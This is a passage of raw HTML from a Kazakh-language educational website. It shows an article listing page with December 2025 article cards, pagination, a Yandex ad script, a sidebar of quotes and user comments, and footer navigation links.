                                 <!--<li>
                                <i class="fa fa-align-justify"></i>
                                <a href="#"></a>
                                 </li>-->
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                            <!-- Video Title + Info End -->
                        </figure>
                    </div>
                    <!-- Video Box End -->
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                <!-- Video Box Start -->
                    <div class="videobox">
                        <figure>
                            <!-- Video Thumbnail Start --> 
                            <a href="/article/24784-Qazaqstandyq-aqyndar-mushairasy">
                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <!-- Video Thumbnail End -->
                            <!-- Video Title + Info Start -->
                            <figcaption>
                                <h2><a href="/article/24784-Qazaqstandyq-aqyndar-mushairasy">Қазақстандық ақындар мүшәйрасы</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>18.12.2025</li>
                                 <!--<li>
                                <i class="fa fa-align-justify"></i>
                                <a href="#"></a>
                                 </li>-->
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                            <!-- Video Title + Info End -->
                        </figure>
                    </div>
                    <!-- Video Box End -->
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                <!-- Video Box Start -->
                    <div class="videobox">
                        <figure>
                            <!-- Video Thumbnail Start --> 
                            <a href="/article/24783-Qazaqstandagy-songy-5-zhyldagy-kinematografiya">
                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <!-- Video Thumbnail End -->
                            <!-- Video Title + Info Start -->
                            <figcaption>
                                <h2><a href="/article/24783-Qazaqstandagy-songy-5-zhyldagy-kinematografiya">Қазақстандағы соңғы 5 жылдағы кинематография</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>18.12.2025</li>
                                 <!--<li>
                                <i class="fa fa-align-justify"></i>
                                <a href="#"></a>
                                 </li>-->
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                            <!-- Video Title + Info End -->
                        </figure>
                    </div>
                    <!-- Video Box End -->
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                <!-- Video Box Start -->
                    <div class="videobox">
                        <figure>
                            <!-- Video Thumbnail Start --> 
                            <a href="/article/24782-iPhone-17-Pro-Max-bolashaqtyn-smartfony">
                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <!-- Video Thumbnail End -->
                            <!-- Video Title + Info Start -->
                            <figcaption>
                                <h2><a href="/article/24782-iPhone-17-Pro-Max-bolashaqtyn-smartfony">iPhone 17 Pro Max: болашақтың смартфоны</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>18.12.2025</li>
                                 <!--<li>
                                <i class="fa fa-align-justify"></i>
                                <a href="#"></a>
                                 </li>-->
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                            <!-- Video Title + Info End -->
                        </figure>
                    </div>
                    <!-- Video Box End -->
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                <!-- Video Box Start -->
                    <div class="videobox">
                        <figure>
                            <!-- Video Thumbnail Start --> 
                            <a href="/article/24781-Qazaqstandagy-ekologiyalyq-problemalar-zhalpy-sholu">
                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <!-- Video Thumbnail End -->
                            <!-- Video Title + Info Start -->
                            <figcaption>
                                <h2><a href="/article/24781-Qazaqstandagy-ekologiyalyq-problemalar-zhalpy-sholu">Қазақстандағы экологиялық проблемалар: жалпы шолу</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>18.12.2025</li>
                                 <!--<li>
                                <i class="fa fa-align-justify"></i>
                                <a href="#"></a>
                                 </li>-->
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                            <!-- Video Title + Info End -->
                        </figure>
                    </div>
                    <!-- Video Box End -->
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                <!-- Video Box Start -->
                    <div class="videobox">
                        <figure>
                            <!-- Video Thumbnail Start --> 
                            <a href="/article/24780-AQSH-tyn-1-dollary-men--Qudaiga-senim--arasyndagy-bailanys">
                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <!-- Video Thumbnail End -->
                            <!-- Video Title + Info Start -->
                            <figcaption>
                                <h2><a href="/article/24780-AQSH-tyn-1-dollary-men--Qudaiga-senim--arasyndagy-bailanys">АҚШ-тың 1 доллары мен «Құдайға сенім» арасындағы байланыс</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>18.12.2025</li>
                                 <!--<li>
                                <i class="fa fa-align-justify"></i>
                                <a href="#"></a>
                                 </li>-->
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                            <!-- Video Title + Info End -->
                        </figure>
                    </div>
                    <!-- Video Box End -->
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                <!-- Video Box Start -->
                    <div class="videobox">
                        <figure>
                            <!-- Video Thumbnail Start --> 
                            <a href="/article/24779-Qazaqstan-onirlerindegi-turizmnin-qazirgi-damuy">
                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <!-- Video Thumbnail End -->
                            <!-- Video Title + Info Start -->
                            <figcaption>
                                <h2><a href="/article/24779-Qazaqstan-onirlerindegi-turizmnin-qazirgi-damuy">Қазақстан өңірлеріндегі туризмнің қазіргі дамуы</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>18.12.2025</li>
                                 <!--<li>
                                <i class="fa fa-align-justify"></i>
                                <a href="#"></a>
                                 </li>-->
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                            <!-- Video Title + Info End -->
                        </figure>
                    </div>
                    <!-- Video Box End -->
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                <!-- Video Box Start -->
                    <div class="videobox">
                        <figure>
                            <!-- Video Thumbnail Start --> 
                            <a href="/article/24778-Azyq-tulik-onimderi">
                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <!-- Video Thumbnail End -->
                            <!-- Video Title + Info Start -->
                            <figcaption>
                                <h2><a href="/article/24778-Azyq-tulik-onimderi">Азық-түлік өнімдері</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>18.12.2025</li>
                                 <!--<li>
                                <i class="fa fa-align-justify"></i>
                                <a href="#"></a>
                                 </li>-->
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                            <!-- Video Title + Info End -->
                        </figure>
                    </div>
                    <!-- Video Box End -->
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                <!-- Video Box Start -->
                    <div class="videobox">
                        <figure>
                            <!-- Video Thumbnail Start --> 
                            <a href="/article/24777-Bir-emtihan-—-aluan-tagdyr">
                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <!-- Video Thumbnail End -->
                            <!-- Video Title + Info Start -->
                            <figcaption>
                                <h2><a href="/article/24777-Bir-emtihan-—-aluan-tagdyr">Бір емтихан — алуан тағдыр</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>18.12.2025</li>
                                 <!--<li>
                                <i class="fa fa-align-justify"></i>
                                <a href="#"></a>
                                 </li>-->
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                            <!-- Video Title + Info End -->
                        </figure>
                    </div>
                    <!-- Video Box End -->
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                <!-- Video Box Start -->
                    <div class="videobox">
                        <figure>
                            <!-- Video Thumbnail Start --> 
                            <a href="/article/24776-Auyl-mektepterinin-bilim-beru-sapasy">
                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <!-- Video Thumbnail End -->
                            <!-- Video Title + Info Start -->
                            <figcaption>
                                <h2><a href="/article/24776-Auyl-mektepterinin-bilim-beru-sapasy">Ауыл мектептерінің білім беру сапасы</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>18.12.2025</li>
                                 <!--<li>
                                <i class="fa fa-align-justify"></i>
                                <a href="#"></a>
                                 </li>-->
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                            <!-- Video Title + Info End -->
                        </figure>
                    </div>
                    <!-- Video Box End -->
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                <!-- Video Box Start -->
                    <div class="videobox">
                        <figure>
                            <!-- Video Thumbnail Start --> 
                            <a href="/article/24775-Qazaq-kinosynyn-zhana-tolqyny">
                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <!-- Video Thumbnail End -->
                            <!-- Video Title + Info Start -->
                            <figcaption>
                                <h2><a href="/article/24775-Qazaq-kinosynyn-zhana-tolqyny">Қазақ киносының жаңа толқыны</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>18.12.2025</li>
                                 <!--<li>
                                <i class="fa fa-align-justify"></i>
                                <a href="#"></a>
                                 </li>-->
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                            <!-- Video Title + Info End -->
                        </figure>
                    </div>
                    <!-- Video Box End -->
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                <!-- Video Box Start -->
                    <div class="videobox">
                        <figure>
                            <!-- Video Thumbnail Start --> 
                            <a href="/article/24774-ZHapondardyn-uzaq-omir-suru-sebepteri">
                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <!-- Video Thumbnail End -->
                            <!-- Video Title + Info Start -->
                            <figcaption>
                                <h2><a href="/article/24774-ZHapondardyn-uzaq-omir-suru-sebepteri">Жапондардың ұзақ өмір сүру себептері</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>18.12.2025</li>
                                 <!--<li>
                                <i class="fa fa-align-justify"></i>
                                <a href="#"></a>
                                 </li>-->
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                            <!-- Video Title + Info End -->
                        </figure>
                    </div>
                    <!-- Video Box End -->
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                <!-- Video Box Start -->
                    <div class="videobox">
                        <figure>
                            <!-- Video Thumbnail Start --> 
                            <a href="/article/24773-Taekvondo-sporty-qysqasha-tanystyru-zhane-statistika">
                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <!-- Video Thumbnail End -->
                            <!-- Video Title + Info Start -->
                            <figcaption>
                                <h2><a href="/article/24773-Taekvondo-sporty-qysqasha-tanystyru-zhane-statistika">Таеквондо спорты: қысқаша таныстыру және статистика</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>18.12.2025</li>
                                 <!--<li>
                                <i class="fa fa-align-justify"></i>
                                <a href="#"></a>
                                 </li>-->
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                            <!-- Video Title + Info End -->
                        </figure>
                    </div>
                    <!-- Video Box End -->
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                <!-- Video Box Start -->
                    <div class="videobox">
                        <figure>
                            <!-- Video Thumbnail Start --> 
                            <a href="/article/24772-Poeziya-oqu-—-ziyatkerlik-zhane-madeni-damudyn-tiimdi-quraly">
                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <!-- Video Thumbnail End -->
                            <!-- Video Title + Info Start -->
                            <figcaption>
                                <h2><a href="/article/24772-Poeziya-oqu-—-ziyatkerlik-zhane-madeni-damudyn-tiimdi-quraly">Поэзия оқу — зияткерлік және мәдени дамудың тиімді құралы</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>17.12.2025</li>
                                 <!--<li>
                                <i class="fa fa-align-justify"></i>
                                <a href="#"></a>
                                 </li>-->
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                            <!-- Video Title + Info End -->
                        </figure>
                    </div>
                    <!-- Video Box End -->
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                <!-- Video Box Start -->
                    <div class="videobox">
                        <figure>
                            <!-- Video Thumbnail Start --> 
                            <a href="/article/24771-Poeziya-oqu-—-ziyatkerlik-zhane-madeni-damudyn-tiimdi-quraly">
                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <!-- Video Thumbnail End -->
                            <!-- Video Title + Info Start -->
                            <figcaption>
                                <h2><a href="/article/24771-Poeziya-oqu-—-ziyatkerlik-zhane-madeni-damudyn-tiimdi-quraly">Поэзия оқу — зияткерлік және мәдени дамудың тиімді құралы</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>17.12.2025</li>
                                 <!--<li>
                                <i class="fa fa-align-justify"></i>
                                <a href="#"></a>
                                 </li>-->
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                            <!-- Video Title + Info End -->
                        </figure>
                    </div>
                    <!-- Video Box End -->
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                <!-- Video Box Start -->
                    <div class="videobox">
                        <figure>
                            <!-- Video Thumbnail Start --> 
                            <a href="/article/24770-Poeziya-oqu-—-ziyatkerlik-zhane-madeni-damudyn-tiimdi-quraly">
                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <!-- Video Thumbnail End -->
                            <!-- Video Title + Info Start -->
                            <figcaption>
                                <h2><a href="/article/24770-Poeziya-oqu-—-ziyatkerlik-zhane-madeni-damudyn-tiimdi-quraly">Поэзия оқу — зияткерлік және мәдени дамудың тиімді құралы</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>17.12.2025</li>
                                 <!--<li>
                                <i class="fa fa-align-justify"></i>
                                <a href="#"></a>
                                 </li>-->
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                            <!-- Video Title + Info End -->
                        </figure>
                    </div>
                    <!-- Video Box End -->
            </div>
                    
            <div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
                <!-- Video Box Start -->
                    <div class="videobox">
                        <figure>
                            <!-- Video Thumbnail Start --> 
                            <a href="/article/24769-Atqa-minu">
                                <img width="400" height="267" src="/images/noimg.png" class="img-responsive hovereffect" alt="" />
                           </a>
                            <!-- Video Thumbnail End -->
                            <!-- Video Title + Info Start -->
                            <figcaption>
                                <h2><a href="/article/24769-Atqa-minu">Атқа міну</a></h2>
                                <ul>
                                <li><i class="fa fa-calendar"></i>16.12.2025</li>
                                 <!--<li>
                                <i class="fa fa-align-justify"></i>
                                <a href="#"></a>
                                 </li>-->
                                </ul>
                                <div class="clearfix"></div>
                            </figcaption>
                            <!-- Video Title + Info End -->
                        </figure>
                    </div>
                    <!-- Video Box End -->
            </div>
            </div>



<ul class="pagination"><li class="prev"><a href="/article/list?id=14&amp;page=4&amp;per-page=30" data-page="3">&laquo;</a></li>
<li><a href="/article/list?id=14&amp;page=1&amp;per-page=30" data-page="0">1</a></li>
<li><a href="/article/list?id=14&amp;page=2&amp;per-page=30" data-page="1">2</a></li>
<li><a href="/article/list?id=14&amp;page=3&amp;per-page=30" data-page="2">3</a></li>
<li><a href="/article/list?id=14&amp;page=4&amp;per-page=30" data-page="3">4</a></li>
<li class="active"><a href="/article/list?id=14&amp;page=5&amp;per-page=30" data-page="4">5</a></li>
<li><a href="/article/list?id=14&amp;page=6&amp;per-page=30" data-page="5">6</a></li>
<li><a href="/article/list?id=14&amp;page=7&amp;per-page=30" data-page="6">7</a></li>
<li><a href="/article/list?id=14&amp;page=8&amp;per-page=30" data-page="7">8</a></li>
<li><a href="/article/list?id=14&amp;page=9&amp;per-page=30" data-page="8">9</a></li>
<li><a href="/article/list?id=14&amp;page=10&amp;per-page=30" data-page="9">10</a></li>
<li class="next"><a href="/article/list?id=14&amp;page=6&amp;per-page=30" data-page="5">&raquo;</a></li></ul>
<div class="clearfix"></div>
<br>
<!-- Yandex.RTB R-A-207161-157 -->
<div id="yandex_rtb_R-A-207161-157" class="no-pop"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-207161-157",
		"renderTo": "yandex_rtb_R-A-207161-157"
	})
})
</script>
<div class="clearfix"></div>
</div>







<div class="clearfix"></div>
                </div>
                <!-- Content Column End -->
                <!-- RIGHT -->
                


<!-- Gray Sidebar Start -->
<div class="col-lg-3 col-md-12 col-sm-12 col-xs-12 equalcol graysidebar">




            <!--
        <div class="widget">
            <h2 class="heading">Жаңалықтар</h2>
            <div class="clearfix"></div>
            <ul class="recentposts">
                                    <li>
                        <a href="/article/24143-Grant-konkursyna-qatysu-ushin-otinishter-qabyldau-bastaldy">Грант конкурсына қатысу үшін өтініштер қабылдау басталды</a>
                        <p class="date">13.07.2025 17:19</p>
                    </li>
                                    <li>
                        <a href="/article/24142-210-myn-talapker-UBT-tapsyrdy">210 мың талапкер ҰБТ тапсырды</a>
                        <p class="date">13.07.2025 17:11</p>
                    </li>
                                    <li>
                        <a href="/article/24126--Uzdik-pedagog--atagynyn-iegeri-4-mln-tengege-zhuyq-syiaqy-alady">«Үздік педагог» атағының иегері 4 млн теңгеге жуық сыйақы алады</a>
                        <p class="date">10.07.2025 00:08</p>
                    </li>
                                    <li>
                        <a href="/article/24088-UBT-tapsyruga-qosymsha-otinish-qabyldau-protsesi-bastaldy">ҰБТ тапсыруға қосымша өтініш қабылдау процесі басталды</a>
                        <p class="date">06.07.2025 15:59</p>
                    </li>
                                    <li>
                        <a href="/article/23364-Oqushylar-koktemgi-kanikulda-neshe-kun-demalady">Оқушылар көктемгі каникулда неше күн демалады?</a>
                        <p class="date">11.03.2025 12:03</p>
                    </li>
                            </ul>
        </div>
		<div class="clearfix"></div>
	-->
	
<!-- Advertisement start -->
<!--<div class="widget"  align="center" class="img-responsive">
<h2 class="heading"></h2>


    </div>
    <div class="clearfix"></div>
    <!-- Advertisement End -->
	
        
    
    


     

	  
	    
   

  	
        <div class="widget" style="">
            <h2 class="heading">Нақыл сөздер</h2>
            <div class="commentslist">
                <ul>
                                            <li>
                            <a href="/quote/19452" class="pull-left">
                                Әлемде көргің келген өзгеріс бол.


Be the change you wish to see in the world.
                            </a>
                            <br/>
                            - <a href="/figure/160?posts=quotes"><strong>Махатма Ганди</strong></a>
                        </li>
                                            <li>
                            <a href="/quote/19451" class="pull-left">
                                Жауапкершілік алған сәттен бастап адам өседі.                            </a>
                            <br/>
                            - <a href="/figure/1296?posts=quotes"><strong>Белгісіз</strong></a>
                        </li>
                                            <li>
                            <a href="/quote/19450" class="pull-left">
                                Адамды биік ететін атақ емес, ар алдындағы адалдық.                            </a>
                            <br/>
                            - <a href="/figure/1296?posts=quotes"><strong>Белгісіз</strong></a>
                        </li>
                                            <li>
                            <a href="/quote/19449" class="pull-left">
                                Адамды күшті ететін – бұлшықет емес, жауапкершілік.                            </a>
                            <br/>
                            - <a href="/figure/1296?posts=quotes"><strong>Белгісіз</strong></a>
                        </li>
                                        <li>
                    <a href="http://bilim-all.kz/quote/thoughts" type="button" class="btn btn-primary btn-xs backcolor"><strong>Барлық нақыл сөздер</strong></a> 
					<br><br>
                    <a href="http://bilim-all.kz/figure" type="button" class="btn btn-primary btn-xs backcolor"><strong>Барлық авторлар</strong></a>  
					<br><br>
					<a href="https://bilim-all.kz/tag/olen?tag=білім" type="button" class="btn btn-primary btn-xs backcolor"><strong>Ілмек бойынша іздеу</strong></a>
					<br><br>
					<a href="https://bilim-all.kz/quote/proverb" type="button" class="btn btn-primary btn-xs backcolor"><strong>Мақал-мәтелдер</strong></a>
					<br><br>
					<a href="https://bilim-all.kz/esimder/all" type="button" class="btn btn-primary btn-xs backcolor"><strong>Қазақша есімдердің тізімі</strong></a> 					
                    </li>
                </ul>
            </div>

        </div>
        <div class="clearfix"></div>
    
 <div class="clearfix"></div>
 
 
    
    
    <!-- Comments Widget start -->
    <div class="widget" style="position: sticky; top: 0;">
        <h2 class="heading">Пікірлер</h2>
        <div class="commentslist">
            <ul>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            Сабина                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/olen/1188#comment_147945">
                                                                        Маған бұл өлең қатты ұнады                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            Нурасыл                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/olen/9797#comment_147943">
                                                                        Супер                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            Нұрғиса                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/quote/19451#comment_147942">
                                                                        Төле бидікі ма???????????????????                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            Нұрғиса                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/article/9475#comment_147941">
                                                                        Өте тамаша                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            Сейтқұл Адина                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/quote/8349#comment_147940">
                                                                        Өлең туралы мақал мәтелдер                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                            </ul>
        </div>
    </div>
    <div class="clearfix"></div>
    <!-- Comments Widget End -->

</div>


<div class="clearfix"></div>

<!-- Gray Sidebar End -->				
            </div>
			
        </div>
    </div>
    <!-- Contents End -->


   
<!-- Footer Start -->
<footer class="style2">


    <div class="custom-container">
        <!-- Footer Videos Start -->
        <div class="row">
		
           
            <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
			
                <!-- Links Widget start -->
                <div class="widget">
                    <h4 class="heading">Bilim-All</h4>
                    <div class="links">
                        <ul>
                                                            <li><a href="/home/about">Сайт туралы</a></li>
                                                            <li><a href="/home/rule">Ереже</a></li>
                                                            <li><a href="/home/adv">Жарнама</a></li>
                                                            <li><a href="/home/sitemap">Сайт картасы</a></li>
                                                            <li><a href="/home/feedback">Кері байланыс</a></li>
                                                            <li><a href="/page/faq">FAQ-нұсқаулық</a></li>
                                                    </ul>
                    </div>
					<h4 class="heading">Қарап көріңіз</h4>
                    <div class="links">
                        <ul>
                          
                              
								<li><a href="https://qa.bilim-all.kz/" target="_blank">Сұрақтар мен жауаптар </a></li>
								<li><a href="https://bilim-all.kz/article/2194" target="_blank">Туған күнге арналған тілектер, құттықтаулар</a></li>
								<li><a href="https://bilim-all.kz/article/2034" target="_blank">Отбасы туралы мақал - мәтелдер</a></li>
								<li><a href="https://bilim-all.kz/article/21348" target="_blank">Пайдалы сілтемелер </a></li>
								<li><a href="https://bilim-all.kz/article/9801">Абайдың қара сөздері</a></li>
								<li><a href="https://bilim-all.kz/page/11" target="_blank">Ілмек бойынша іздеу деген не және оны қалай қолданамыз?</a></li>
								<li><a href="https://bilim-all.kz/tag/olen?tag=Абай өлеңдері" target="_blank">Ілмек бойынша іздеу</a></li>
                         
                        </ul>
                    </div>
                </div>
                <div class="clearfix"></div>
                <!-- Links Widget End -->
            </div>
                                                                            <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Әдебиет</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/olen">Өлеңдер</a></li>
                                                                                <li><a href="/article/list/4">Ертегілер</a></li>
                                                                                <li><a href="/article/list/14">Әңгімелер</a></li>
                                                                                <li><a href="/article/list/15">Ақын-жазушылар</a></li>
                                                                                <li><a href="/quote/proverb">Мақал-мәтелдер</a></li>
                                                                                <li><a href="/quote/thoughts">Ұлағатты сөздер</a></li>
                                                                                <li><a href="/puzzle">Жұмбақтар</a></li>
                                                                                <li><a href="/quote/joke">Анекдот, әзілдер</a></li>
                                                                                <li><a href="/zhanyltpash">Жаңылтпаштар</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Білгенге маржан</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/article/list/9">Математика</a></li>
                                                                                <li><a href="/article/list/10">Биология</a></li>
                                                                                <li><a href="/article/list/11">Ақпараттық технология</a></li>
                                                                                <li><a href="/article/list/16">Спорт</a></li>
                                                                                <li><a href="/article/list/25">Мотивация</a></li>
                                                                                <li><a href="/article/list/29">Салт-дәстүр</a></li>
                                                                                <li><a href="/article/list/26">Денсаулық</a></li>
                                                                                <li><a href="/article/list/27">Тарих</a></li>
                                                                                <li><a href="/article/list/24">Қызықты деректер</a></li>
                                                                                <li><a href="/article/list/125">Химия</a></li>
                                                                                <li><a href="/article/list/106">География</a></li>
                                                                                <li><a href="/esimder/all">Қазақша есімдер</a></li>
                                                                                <li><a href="/article/list/47">Физика</a></li>
                                                                                <li><a href="https://bilim-all.kz/article/list/140">Дастарқан</a></li>
                                                                                <li><a href="/article/list/143">Тілектер, құттықтаулар</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Медиа</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/article/list/18">Видео</a></li>
                                                                                <li><a href="/article/list/22">Суреттер сөйлейді</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Оқушыларға</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/article/list/133">Оқушылардың өзге жұмыстары</a></li>
                                                                                <li><a href="/article/list/43">Пайдалы ақпараттар</a></li>
                                                                                <li><a href="/article/list/51">Ғылыми жұмыстар</a></li>
                                                                                <li><a href="/article/list/52">Рефераттар</a></li>
                                                                                <li><a href="/article/list/53">Шығармалар</a></li>
                                                                                <li><a href="/article/list/123">Тақпақтар</a></li>
                                                                                <li><a href="/ubt11">Онлайн тест</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Ұстаздарға</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/jospar/list/88">Тәрбиешілерге</a></li>
                                                                                <li><a href="/jospar/list/46">Ашық сабақтар</a></li>
                                                                                <li><a href="/jospar/list/87">Баяндамалар</a></li>
                                                                                <li><a href="/jospar/list/120">Сценарилер</a></li>
                                                                                <li><a href="/article/list/98">Пайдалы ақпараттар</a></li>
                                                                                <li><a href="/jospar/list/85">Коучинг сабақтар</a></li>
                                                                                <li><a href="http://bilim-all.kz/page/7">Сертификат алу</a></li>
                                                                                <li><a href="/jospar/list/124">Презентациялар</a></li>
                                                                                <li><a href="http://bilim-all.kz/jospar/list/54">Әдістемелік көмек</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                </div>
        <!-- Footer Videos End -->
        <hr />
        
        <div class="row">
            <div class="col-lg-12 col-md-12 col-sm-12 .col-xs-12">
                <div class="socialnetworks">
                    <ul class="pull-right">
                        <li><a href="http://bilim-all.kz/page/rss" data-toggle="tooltip" title="rss" class="rss" target="_blank"><i class="fa fa-rss"></i></a></li>
                        <li><a href="https://www.facebook.com/bilimall/" data-toggle="tooltip" title="Facebook" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.youtube.com/channel/UCOLMEKzeCKa4S9llL4uJnFw" data-toggle="tooltip" title="Youtube" class="youtube" target="_blank"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="https://vk.com/club89616553" data-toggle="tooltip" title="Vk" class="facebook" target="_blank"><i class="fa fa-vk"></i></a></li>
                        <li><a href="https://twitter.com/BilimAll" data-toggle="tooltip" title="Twitter" class="twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
						
						
                    </ul>
                    <div class="clearfix"></div>
                </div>
            </div>
         
            

        </div>
        





<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
